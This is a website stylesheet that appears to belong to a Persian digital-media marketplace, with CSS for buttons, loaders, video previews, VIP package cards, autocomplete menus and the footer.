.hvr-sweep-to-right { cursor: pointer; position: relative; background-image: linear-gradient(90deg, #ff0844 0%, #ffb199 100%); padding: 3px 8px 5px 40px;border-radius:3px;font-size:11px;margin-right:15px;margin-left:10px;}
#cta{}
#cta .arrow{right: 80%;}
#cta .arrow {position: absolute; bottom: 0;  margin-right:0px; width: 12px; height: 12px; background-size: contain; top:6px; background-color: unset;}
.segunda{margin-right: 8px;}
.next {background-image: url('[data-uri]');}
@keyframes bounceAlpha {
0%{opacity:1;transform:translateX(0px) scale(1)}
25%{opacity:0;transform:translateX(-10px) scale(0.9)}
26%{opacity:0;transform:translateX(10px) scale(0.9)}
55%{opacity:1;transform:translateX(0px) scale(1)}
}
.bounceAlpha{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}
.arrow.primera.bounceAlpha{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}
.hvr-sweep-to-right .arrow{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}
.hvr-sweep-to-right .arrow.primera{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}
.hvr-sweep-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}
.hvr-sweep-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background-image:linear-gradient(to right,#f9d423 0%,#ff4e50 100%);border-radius:4px;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}
.hvr-sweep-to-right:hover,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:active{color:#fff}
.hvr-sweep-to-right:hover:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}
.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}
.pace-inactive{display:none}
.pace .pace-progress{background:#f1ab06;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:3.5px}

.gridpr-title{background:#555;font-size:12px;padding:0 7px 1px;border-radius:4px;margin-left:3px}
.gridpr-auth{font-size:10px;float:right;color:#fff}
.gridpr-auth img{width:20px;height:20px;border-radius:50px;margin-left:3px;vertical-align:middle}
.gridpr-cats{color:#fff;font-size:11px}
.price-ongrid{background:#e23d3f;color:#fff;font-size:12px;padding:0 7px 1px;border-radius:4px}
.new-authproduct-head{background:url(../../img/version2/author-section-head.jpg) #eee;padding:30px 0;background-repeat:no-repeat;background-size:cover}
.authprd-glass{background:rgba(255,255,255,0.4);padding:10px;border-radius:5px;max-width:400px;margin-right:10px;margin-left:10px}
.authprd-profile{text-align:center}
.authprd-profile h2{font-size:14px;margin-bottom:7px;color:#fff;margin-top:15px}
.authprd-profile h1{font-size:12px;color:#fff;margin-bottom:5px}
.authprd-profile h1 a:hover{color:#ccc}
.authprd-info{margin-top:15px;overflow:hidden}
.authprd-info h4{font-size:11px;color:#fff}
.isgold{color:#ffce05}
.authprd-flw{margin-top:5px;margin-bottom:5px;text-align:center}
.btn-authprd-flw{border:0;color:#fff;width:100%;max-width:200px;background:#1f78f0;font-size:13px!important;font-weight:400;margin-bottom:18px;padding:9px 13px 11px}
.authprd-filters{background:#f8f8f8;padding:30px 0 25px;border-bottom:2px solid #f2f2f2}
.authprd-cats{text-align:right;background:#fff;border-radius:6px;padding:10px;position:relative;z-index:99;border:1px solid #e5e5e5;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.authprd-cats h5{font-size:13px;font-weight:700;color:#555}
.authprd-cats-tags{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.authprd-cats-tags li{display:inline-block;margin-right:4px;margin-left:4px;margin-bottom:10px;background:#fff;border:1px solid #ccc;border-radius:3px;padding:1px 6px 3px;color:#555}
.authprd-cats-tags li:hover{background:#1f78f0;color:#fff;cursor:pointer}
.authprd-cats-tags li.active{background:#1f78f0;color:#fff}
.authprd-filtering{overflow:hidden;margin-top:10px}
@media screen and (min-width: 990px) {
.right-col{padding-right:0!important}
.left-col{padding-left:0!important}
}
.btn-radio{cursor:pointer;display:inline-block;-webkit-user-select:none;user-select:none}
.btn-radio:not(:first-child){margin-right:20px}
@media screen and (max-width: 480px) {
.btn-radio{display:block;float:none}
.btn-radio:not(:first-child){margin-right:0;margin-top:15px}
}
.btn-radio svg{fill:none;vertical-align:middle}
.btn-radio svg circle{stroke-width:2;stroke:#C8CCD4}
.btn-radio svg path{stroke:#008FFF}
.btn-radio svg path.inner{stroke-width:6;stroke-dasharray:19;stroke-dashoffset:19}
.btn-radio svg path.outer{stroke-width:2;stroke-dasharray:57;stroke-dashoffset:57}
.btn-radio input{display:none}
.btn-radio input:checked + svg path{transition:all .4s ease}
.btn-radio input:checked + svg path.inner{stroke-dashoffset:38;transition-delay:.3s}
.btn-radio input:checked + svg path.outer{stroke-dashoffset:0}
.btn-radio span{display:inline-block;vertical-align:middle;font-size:12px}
.switch_box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1;flex:1}
.switch_box label{font-size:11px;margin-bottom:0;margin-left:7px;margin-top:2px}
input[type="checkbox"].switch_1{font-size:12px;margin-left:35px;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:3.5em;height:1.5em;background:#e54242;border-radius:3em;position:relative;cursor:pointer;outline:none;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
input[type="checkbox"].switch_1:checked{background:#69c956}
input[type="checkbox"].switch_1:after{position:absolute;content:"";width:1.5em;height:1.5em;border-radius:50%;background:#fff;-webkit-box-shadow:0 0 .25em rgba(0,0,0,.3);box-shadow:0 0 .25em rgba(0,0,0,.3);-webkit-transform:scale(.7);transform:scale(.7);left:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
input[type="checkbox"].switch_1:checked:after{left:calc(100% - 1.5em)}
.new-cat-title{text-align:right}
.new-cat-title h1{font-size:21px;margin-bottom:15px;margin-right:15px;margin-top:6px;padding-bottom:15px;border-bottom:1px solid #e5e5e5}
.new-cat-title h1 a:hover{color:#642ae8}
.sortlabel{font-size:13px}
@media screen and (max-width: 1495px) {
.sortlabel{display:none}
}
.subcat-title{margin-bottom:15px;border-bottom:1px solid #e5e5e5}
.load-more{margin-top:50px;margin-bottom:15px}
.loader{animation:rotate 2s infinite;height:50px;width:50px}
.loader:before,.loader:after{border-radius:50%;content:'';display:block;height:20px;width:20px}
.loader:before{animation:ball1 2s infinite;background-color:#cb2025;box-shadow:30px 0 0 #f8b334;margin-bottom:10px}
.loader:after{animation:ball2 2s infinite;background-color:#00a096;box-shadow:30px 0 0 #97bf0d}

@keyframes rotate {
  0% { 
    -webkit-transform: rotate(0deg) scale(0.8); 
    -moz-transform: rotate(0deg) scale(0.8);
  }
  50% { 
    -webkit-transform: rotate(360deg) scale(1.2); 
    -moz-transform: rotate(360deg) scale(1.2);
  }
  100% { 
    -webkit-transform: rotate(720deg) scale(0.8); 
    -moz-transform: rotate(720deg) scale(0.8);
  }
}
@keyframes ball1 {
  0% {
    box-shadow: 30px 0 0 #f8b334;
  }
  50% {
    box-shadow: 0 0 0 #f8b334;
    margin-bottom: 0;
    -webkit-transform: translate(15px,15px);
    -moz-transform: translate(15px, 15px);
  }
  100% {
    box-shadow: 30px 0 0 #f8b334;
    margin-bottom: 10px;
  }
}
@keyframes ball2 {
  0% {
    box-shadow: 30px 0 0 #97bf0d;
  }
  50% {
    box-shadow: 0 0 0 #97bf0d;
    margin-top: -20px;
    -webkit-transform: translate(15px,15px);
    -moz-transform: translate(15px, 15px);
  }
  100% {
    box-shadow: 30px 0 0 #97bf0d;
    margin-top: 0;
  }
}
.sort-info-ico{margin-left:20px;font-size:16px;color:red}
.sort-info-ico i{vertical-align:middle;margin-bottom:3px}
.sort-infox{top: 250px;}
.sort-info-modal{padding:10px 10px 5px;background:#fff;border-radius:6px;border:2px solid #ccc}
.sort-info-modal p{font-size:12px;margin-bottom:8px;line-height:22px}
.special-tarh-sort{font-size:15px;vertical-align:middle;color:#fff;background:#ffd700;font-size:12px;padding:3px 5px 5px;border-radius:50%}
.market-tarh-sort{font-size:15px;vertical-align:middle;color:#fff;background:#3b81f6;font-size:12px;padding:3px 5px 5px;border-radius:50%}
.free-tarh-sort{font-size:15px;vertical-align:middle;color:#fff;background:#63e523;font-size:12px;padding:3px 5px 5px;border-radius:50%}
.btn-ct-collection{margin-bottom:15px;width:100%;margin-top:4px!important}
.colmodal-footer{padding:0 20px;border-top:1px solid #e5e5e5}
.cancel-colmodal{background:none;border:0;font-size:12px;margin:5px 15px;color:#2460c1}
.btn-add-collection{max-width:150px;margin-bottom:20px;padding:5px}
.colmodal-header{background:#fff}
.colmodal-form > label{font-size:12px;color:#222;margin-bottom:6px}
.colmodal-form input {border-radius:3px;border:1px solid #ccc;width:100%;padding:5px;font-size:12px;margin-bottom:15px;color:#666}
.colmodal-form textarea {border-radius:3px;border:1px solid #ccc;width:100%;padding:5px;font-size:12px;margin-bottom:15px;color:#666}
.colmodal-form select {border-radius:3px;border:1px solid #ccc;width:100%;padding:5px;font-size:12px;margin-bottom:15px;color:#666}
.colmodal-image h4{font-size:14px;margin-bottom:20px}
.colmodal-image p{font-size:12px;margin-top:15px;margin-bottom:1px;color:#888}
.btn-colmodal-image{background:#2460c1;color:#fff;padding:5px 10px;border-radius:3px;font-size:12px;cursor:pointer}
.btn-colmodal-image:hover{background:#777}
.mycollection-cover{max-width:220px}
.mycollection-edit{background:#aaa;color:#fff;padding:1px 10px 0;border-radius:3px;font-size:16px}
.collections-control{text-align:center}
.collections-control h6{font-size:13px;margin-bottom:40px}
.removecollection-msg{font-size:13px;line-height:25px;margin-bottom:5px}
.btn-remove-collection{max-width:150px;margin-bottom:20px;padding:5px;background:#e54242;box-shadow:0 3px 0 #c63535}
.btn-remove-collection:hover{background:#c63535}
.btn-view-collection{max-width:160px;margin-bottom:20px;padding:5px;background:#4078d1;box-shadow:0 3px 0 #2b5aa5;width:100%}
.btn-view-collection:hover{background:#2b63bc}
ul.product-tags-new{list-style:none;font-size:11px;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;padding-inline-start:0}
ul.product-tags-new > li{display:inline-block;line-height:30px}
ul.product-tags-new > li a{background:#808080;color:#fff;font-weight:lighter;padding:2px 8px 4px;border-radius:3px}
ul.product-tags-new > li a:hover{background:#555}
.file-copyrighted{text-align:center}
.file-copyrighted h6{font-weight:lighter;color:#222;margin-bottom:6px;font-size:12px}
.file-copyrighted p{font-weight:lighter;color:#222;font-size:12px;margin-bottom:15px}
.file-copyrighted a{font-weight:lighter;font-size:12px;margin-bottom:5px;color:#2a85c5;font-weight:normal}
.file-copyrighted a:hover{color:#2e678f}
.back-to-colist {font-size:13px;background:#555;padding:4px 10px 6px 10px;border-radius:3px;color:#fff}
.back-to-colist:hover {background:#666;color:#fff}
#colmodal-space {max-width:150px}
.btn-link-col {background:#4078d1;color:#fff;padding:3px 6px 4px 6px;float:left;font-size:11px}
.btn-link-col:hover {background:#2b63bc;color:#fff}
.purches{display:none;position:fixed;bottom:25px;z-index:999;background:linear-gradient(-90deg,rgba(255,119,1,0.9),rgba(255,54,66,0.9),rgba(255,0,120,0.9));color:#fff;font-size:14px;padding:10px 10px 3px;border-radius:8px;box-shadow:0px 1px #888;left:50%;width:50em;margin-left:-25em}
.playp{display:block}
.purches h4{font-size:12.5px;margin-bottom:15px;line-height:25px;text-align:justify}
.purches a{background:#444;color:#fff;padding:3px 7px 4px;border-radius:4px;font-size:12px;text-shadow:0 0;margin-right:5px}
.purches a:hover{background:#555}
@media screen and (max-width: 740px) {
.playp{display:none}
}
.added-before{background:#49b767}
.added-before:hover{background:#369b52}
@media screen and (max-width: 600px) {
.footer-desci{padding:10px;margin-right:auto}
.our-pros-sec{display:none}
.products-section-title{font-size:15px;line-height:35px}
.newbox-roll{padding:6px 10px 5px 0;margin-bottom:10px}
.more-sections{margin-left:23px}
ul.enlarge{padding-inline-start:0px}
}
.org-menu-disabled{opacity:0.5 !important}
.mihanvid{width:100%}
.video-file{background:#000;max-width:600px;border-radius:15px;}
.videoframe-preview{max-width:600px;width:100%;opacity:.8;border-radius:15px}
.videoframe-preview:hover{opacity:.6}
.staticframe-preview{max-width:600px;width:100%}
.dl-video{text-align:center;margin-top:29px;border-bottom:1px solid #eee;padding-bottom:30px}
.dl-video a{background:#f1ab06;padding:7px 50px 8px;width:100%;border-radius:4px;color:#fff;box-shadow:2px 2px #ccc;font-size:13px}
.dl-video a:hover{color:#fff;background:#f9b61b}
.vidplay-btn{width:80px;height:80px;background:radial-gradient(rgba(241,171,6,0.8) 60%,rgba(255,255,255,1) 62%);border-radius:50%;position:relative;display:block;box-shadow:0 0 25px 3px rgba(241,171,6,0.8);position:absolute;top:145px;left:43%}
@media screen and (max-width: 505px) {
.vidplay-btn{top:100px;left:39%}
}
.vidplay-btn::after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translateX(-40%) translateY(-50%);transform:translateX(-40%) translateY(-50%);transform-origin:center center;width:0;height:0;border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:25px solid #fff;z-index:100;-webkit-transition:all 400ms cubic-bezier(0.55,0.055,0.675,0.19);transition:all 400ms cubic-bezier(0.55,0.055,0.675,0.19)}
.vidplay-btn:before{content:"";position:absolute;width:150%;height:150%;-webkit-animation-delay:0;animation-delay:0;-webkit-animation:pulsate1 2s;animation:pulsate1 2s;-webkit-animation-direction:forwards;animation-direction:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:steps;animation-timing-function:steps;opacity:1;border-radius:50%;border:5px solid rgba(255,255,255,.75);top:-26%;left:-25%;background:rgba(198,16,0,0)}
@-webkit-keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}

@keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}
.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-title{font-size:12px!important;font-family:tahoma;text-align:center}

/* VideoFrame Special sizes (Only Video) */
.videoframe-grid{height:205px}
@media screen and (max-width: 1400px) {
.videoframe-grid{height:175px}
}
@media screen and (max-width: 1100px) {
.videoframe-grid{height:155px}
}
@media screen and (max-width: 990px) {
.videoframe-grid{height:175px}
}
@media screen and (max-width: 760px) {
.videoframe-grid{max-width:340px}
}
@media screen and (max-width: 550px) {
.videoframe-grid{max-width:100%}
}
.videoframe-gridcover{height:100%}
.videoframe-single{min-height:208px!important}
/* VideoFrame Special sizes (Only Video) */

.sync-tab-img{width:28px;margin-left:8px;vertical-align:middle}
.sync-tabs li a{font-size:14px;font-weight:400;padding:8px 23px 9px;border:1px solid #bbb}
.sync-tabs > li.active > a{background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);border:1px solid transparent}
.nav-pills>li+li{margin-right:5px}
.popmsg{top:12% !important;width:100%;max-width:650px;}
@media screen and (max-width: 550px) {
.popmsg{left:13px !important;}
}
.close-popup{color:#fff;right:0!important;top:12px!important;font-size:25px}
.popupvideo{border:13px solid #eee;border-radius:20px;width:100%}
.close-popup-vid{color:#fff;right:-15px!important;top:-13px!important;font-size:25px}
#mihan-intro{background:rgba(0,0,0,0.6)}
.mihan-intro-img{margin-top:87px;margin-right:-130px;width:100%}
@media screen and (max-width: 1200px) {
.mihan-intro-img{margin-right:-60px}
}
@media screen and (max-width: 960px) {
.mihan-intro-img{margin-right:-100px;margin-top:90px}
}
@media screen and (max-width: 760px) {
.mihan-intro-img{margin-right:91px;margin-top:125px;width:80%;}
}
.sortlabel-2{font-size:13px!important;margin-left:20px!important}
.author-products-btns{margin-bottom:10px;border-bottom:1px dashed #eee;padding-bottom:10px;margin-top:10px;text-align:center}
.btn-graphicpen{background:#2569e5;color:#fff;font-size:13px;padding:3px 10px 4px;border-radius:5px}
a.btn-graphicpen:focus{color:#fff}
.btn-graphicpen:hover{color:#fff;background:#555}
.btn-graphicpen i{margin-left:5px}
.btn-videoframe{background:#e1a000}
.btn-audioeffect{background:#7db031}
.btn-3dsite{background:#d53771}
.shaper{margin:5px 0 15px}
.shaper:after{content:"\f053";font-family:Font Awesome\ 5 Free;font-weight:900;position:absolute;left:27px;top:-27px;z-index:99;display:block;border-radius:100%;font-size:50px;color:#f2f2f2}
@media screen and (max-width: 1280px) {
.shaper:after{left:3px}
}
@media screen and (max-width: 1100px) {
.shaper:after{display:none}
}
@media screen and (max-width: 580px) {
.shaper:after{display:block}
}
.shaper-disabled{opacity:0.4}
.shaper-disabled a {pointer-events:none}
.gridvid-single{overflow:hidden;border:1px solid #e4e4e4;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:6px;padding:0px 0px 18px;margin-bottom:7px;background:#fff}
.gridvid-single-home{overflow:hidden;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:9px;padding:0px 0px 1px;margin-bottom:7px;background:#fff}
.sivid-info{margin-top:10px;padding:2px 8px 5px}
.sivid-info h4{font-size:15px;text-align:right}
.sivid-info h4 a{color:#444}
.sivid-info h4 a:hover{color:#f1ab0}
.vidgrid-auth{font-size:11px;margin-bottom:1px;color:#777}
.vidgrid-auth a:hover{color:#639}
.vidgrid-auth img{width:20px;height:20px;border-radius:50px;margin-left:3px;vertical-align:middle}
.vidgrid-cats{color:#666;font-size:11px}
.vidgrid-cats a:hover{color:#639}
.newgrid-price{background:#e23d3f;color:#fff;font-size:12px;padding:0 7px 2px;border-radius:4px;display:inline-block;float:right}
.vidgrid-mid{margin-bottom:13px;text-align:right;border-bottom:1px solid #e4e4e4;padding-bottom:12px}
.vidgrid-mid-home{margin-bottom:13px;text-align:right;}
.vidgrid-mid-home span a {color:#aaa!important;}
.vidgrid-mid-home span a:hover{color:#639!important}
.newgrid-btns{float:left;font-size:14px}
.newgrid-btns a{margin-left:4px;color:#777}
.newgrid-btns a:hover{color:#ea3838}
.faved-item {color:#ea3838}
.bottom-bar{padding:5px;min-height:200px;max-height:300px;background:url(../../img/notif-bars/bg-bottom-notif2.svg) center -100px no-repeat #f7f9fa;position:fixed;bottom:0;left:0;right:0;color:#f5f5f5;border-bottom:thick ridge rgba(0,0,0,0.5);-webkit-box-shadow:0 2px 13px .5px rgba(0,0,0,0.3);box-shadow:0 2px 13px .5px rgba(0,0,0,0.3);display:none;z-index:9999999}
.bottombar-text{position:relative;color:#4a4a4a}
.bottombar-close{vertical-align:middle;margin-left:10px;font-size:22px}
.bottombar-close a{color:rgba(0,0,0,0.5);text-decoration:none}
.bottombar-close a:hover{color:rgba(0,0,0,0.8);text-decoration:none}
.clock-countdown{display:table;margin:auto}
.bottom-notif-text{text-align:center;margin-top:19px}
.bottom-notif-text h4{font-size:15px;color:#486c87;line-height:22px;}
.bottom-notif-text img {width:100%;max-width:800px;margin-bottom:8px;}
.bottom-notif-text a{background:#fba708;display:inline-block;font-size:13px;color:#fff;padding:5px 10px 8px;border-radius:4px}
.bottom-notif-text a:hover{background:#fcb639}
.newgrid-unlimited{background:#444;margin-right:5px;margin-left:2px;margin-top:0px;line-height:19px;color:#fff;font-size:10px;padding:0 7px 1px;border-radius:4px;display:inline-block;float:right}
@media screen and (max-width: 1220px) {
.newgrid-unlimited{margin-bottom:10px}
}
@media screen and (max-width: 580px) {
.newgrid-unlimited{margin-bottom:1px;margin-top:2px}
}
.unlimited-ico{vertical-align:bottom;max-width:30px}
.vip-downloaded {background:#ffc342;border:1px solid #eda815;padding:1px;border-radius:8px;margin-bottom:20px;max-width:315px;margin-right:auto;margin-left:auto}
.vip-downloaded p {margin-bottom:1px;text-align:center;color:#444;}
.adban1{text-align: right}
.adban2 {text-align: left}
@media screen and (max-width: 990px) {
.adban1 , .adban2 {text-align:center;}
}
.single-vip-wrap{overflow:hidden;border:2px solid #bf89d3;padding:35px 10px 20px;border-radius:15px}
.single-vip-wrap > span{content:" ";position:absolute;top:0;z-index:1;background:#bf89d3;color:#fff;padding:2px 15px 4px;border:5px solid #fff;border-radius:20px;margin:0;left:50%;transform:translate(-50%,-50%);text-align:center;font-size:15px}
.full-vip-wrap{border:2px solid #f9d03e}
.full-vip-wrap > span{background:#f9d03e}
.bg-package-full{background:linear-gradient(-90deg,#ffd542,#ed9c23);}
.single-vip-choser{border:1px solid #e4e4e4;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:6px;margin-bottom:7px;background:#fff}
.p1-vip-choser{text-align:center;background:linear-gradient(#fff,#dfdfdf);border-radius:6px 6px 0 0;padding-bottom:18px}
.p1-vip-choser img{max-width:250px;z-index:99;position:relative;margin-top:-30px}
.p2-vip-choser{text-align:center;background:linear-gradient(#fff,#f0f0f0);padding:10px}
.p2-vip-choser-img{-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-width:70px;border-radius:45px;padding:10px;z-index:999;position:relative;background:#fff;margin:12px auto -20px}
.p2-vip-choser-img img{max-width:36px;z-index:99}
.p2-vip-choser h3{color:#fff;background:#315cde;padding:20px 5px 15px;font-weight:700;margin-top:10px;border-radius:25px;font-size:21px;margin-bottom:10px;z-index:99;position:relative}
.svisvideo{background:#ec9d01!important}
.svismusic{background:#0bcb00!important}
.svisgold{background:linear-gradient(#fefa06,#ffd800)!important;color:#353535!important}
.p2-vip-choser h5{font-size:15px;color:#222;margin-bottom:5px}
.p2-vip-choser p{margin-bottom:5px;color:#444;margin-bottom:5px}
.p3-vip-choser{text-align:center;background:#fff;padding:20px 2px;border-radius:6px}
.btn-vip-choser{background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);padding:3px 7px 6px;border-radius:4px;color:#fff;font-size:13px}
.btn-vip-choser:hover{color:#fff!important;opacity:.9}
.btn-vip-choser:focus{color:#fff!important}
.clear-choser{margin-bottom:31.2px}
.golden-choser-img{margin-top:15px;margin-bottom:10px}
.golden-choser-img img{max-width:36px}

/* easy complete */
.easy-autocomplete{position:relative;width:auto!important}
.easy-autocomplete input{color:#555;float:none;padding:6px 12px}
.easy-autocomplete input:hover,.easy-autocomplete input:focus{box-shadow:none}
.easy-autocomplete a{display:block}
.easy-autocomplete.eac-dark-light ul{border-color:#333;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(55,55,55,0.6)}
.easy-autocomplete.eac-dark-light ul li,.easy-autocomplete.eac-dark-light ul .eac-category{border-color:#333}
.easy-autocomplete.eac-dark-light ul li.selected,.easy-autocomplete.eac-dark-light ul .eac-category.selected{background-color:#4d4d4d;color:#fff}
.easy-autocomplete.eac-dark{color:#fff}
.easy-autocomplete.eac-dark input{background-color:#404040;border-radius:4px;box-shadow:0;color:#f6f6f6}
.easy-autocomplete.eac-dark input:hover,.easy-autocomplete.eac-dark input:focus{border-color:#333;box-shadow:0}
.easy-autocomplete.eac-dark ul{border-color:#333}
.easy-autocomplete.eac-dark ul li,.easy-autocomplete.eac-dark ul .eac-category{background-color:#404040;border-color:#333}
.easy-autocomplete.eac-dark ul li.selected,.easy-autocomplete.eac-dark ul .eac-category.selected{background-color:#737373;color:#f6f6f6}
.easy-autocomplete.eac-dark-glass{color:#fff}
.easy-autocomplete.eac-dark-glass input{background-color:rgba(0,0,0,0.8);border-radius:4px;box-shadow:0;color:#f6f6f6}
.easy-autocomplete.eac-dark-glass input:hover,.easy-autocomplete.eac-dark-glass input:focus{border-color:rgba(0,0,0,0.8);box-shadow:0}
.easy-autocomplete.eac-dark-glass ul{border-color:rgba(0,0,0,0.8)}
.easy-autocomplete.eac-dark-glass ul li,.easy-autocomplete.eac-dark-glass ul .eac-category{background-color:rgba(0,0,0,0.8);border-color:rgba(0,0,0,0.8)}
.easy-autocomplete.eac-dark-glass ul li.selected,.easy-autocomplete.eac-dark-glass ul .eac-category.selected{background-color:rgba(64,64,64,0.8);color:#f6f6f6}
.easy-autocomplete.eac-dark-glass ul li:last-child,.easy-autocomplete.eac-dark-glass ul .eac-category:last-child{border-radius:0 0 4px 4px}
.easy-autocomplete.eac-bootstrap input{border-color:#eee;border-radius:4px;border-style:solid;border-width:1px;color:#555;padding:6px 12px}
.easy-autocomplete-container{right:0;position:absolute;z-index:9999999;width:100%}
.easy-autocomplete-container ul{background:rgba(255,255,255,10);line-height:26px!important;border-radius:5px 5px 5px 5px;height:auto;padding:9px;font-weight:300;display:none;position:relative;top:0.2;color:#666;text-align:right;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.easy-autocomplete-container ul li,.easy-autocomplete-container ul .eac-category{background:inherit;display:block;font-size:13px;font-weight:lighter;padding:4px 12px}
.easy-autocomplete-container ul li:last-child{border-radius:0 0 2px 2px;border-width:0 1px 1px}
.easy-autocomplete-container ul li.selected{color:#666;cursor:pointer}
.easy-autocomplete-container ul li.selected div{font-weight:400}
.easy-autocomplete-container ul li div{display:block;font-weight:lighter;word-break:break-all}
.easy-autocomplete-container ul li b{font-weight:700}
.easy-autocomplete-container ul .eac-category{font-color:#aaa;font-style:italic}
.eac-description .eac-item span{color:#aaa;font-style:italic;font-size:.9em}
.eac-icon-left .eac-item img{margin-right:4px;max-height:30px}
.eac-icon-right .eac-item{margin-top:8px;min-height:24px;position:relative}
.eac-icon-right .eac-item img{margin-left:4px;max-height:30px;position:absolute;right:-4px;top:-8px}
.autocomplete-suggestions{background:rgba(255,255,255,10)!important;line-height:28px!important;max-height:auto!important;padding:5px;border-radius:0 0 9px 9px;height:auto;padding:10px;font-weight:300}
/* Version 2.5 */
.samanv2{max-width:50px;margin-left:8px}
.enamadv2{max-width:75px}
.welcome-block{text-align:center}
.welcome-block h3,h2{font-size:22px;margin-bottom:20px}
.welcome-block h5{font-size:18px;margin-bottom:22px}
.promo-trigger{position:fixed!important;right:25px;bottom:0;display:flex;align-items:center;transition:all .4s;border-radius:30px;transform:translateY(100%);box-shadow:0 5px 7px 0 rgba(0,0,0,0.02);color:#fff!important;background:linear-gradient(-90deg,#38afe3,#1e95d3)!important;z-index:999999}
.promo-trigger:hover,.promo-trigger:focus,.promo-trigger:active{color:#fff!important}
.promo-trigger.active{bottom:50px;transform:translateY(0);transition-delay:.4s}
.promo-trigger-img{width:60px;height:60px;border-radius:30px;padding:14px;transition:all .4s}
.promo-trigger-text{padding:14px 0;height:60px;width:0;overflow:hidden;white-space:nowrap;font-weight:400;transition:all .4s;visibility:hidden;font-size:13px;line-height:16px;color:#fff!important}
.promo-trigger:hover .promo-trigger-text{width:200px;visibility:visible;padding:14px 14px 14px 0}
.promo-content{position:fixed!important;right:30px;bottom:-50px;width:380px;transform:translateY(100%);transition:all .4s;background:#fff!important;border-radius:6px;box-shadow:0 6px 60px 0 rgba(18,26,38,0.15);z-index:999999}
.promo-content.active{transform:translateY(0);bottom:30px;transition-delay:4s}
.promo-content-wrap{display:flex;padding:20px;align-items:center}
.promo-content-img{width:84px;flex-shrink:0;margin-right:15px;border:2px solid #2b56f5!important}
.foot-level1{width:100%;background:#eef1f8;padding-bottom:26px}
.footer-icon-row{padding-top:15px;margin-bottom:25px;border-bottom:1px solid #d5dae5}
@media only screen and (max-width:600px) {
.footer-icon-row{border-bottom:0!important}
}
.footer-icons{text-align:center}
.footer-icons p{color:#414242;font-size:12px;margin-top:12px;font-weight:lighter}
.footer-icons img{width:100%;max-width:32px}
.footer-menu-row{padding-top:2px;margin-bottom:25px;padding-bottom:22px;border-bottom:1px solid #d5dae5;text-align:center;overflow:hidden}
@media only screen and (max-width:600px) {
.footer-menu-row h4,ul.footer-menus-list{font-size:100%!important}
}
.footer-menu-row h4{color:#4e4e4f;margin-bottom:14px;font-size:14px;font-weight:700}
ul.footer-menus-list{list-style:none;font-size:14px;color:#676767;line-height:28px;font-weight:lighter}
ul.footer-menus-list li a:hover{color:#865198}
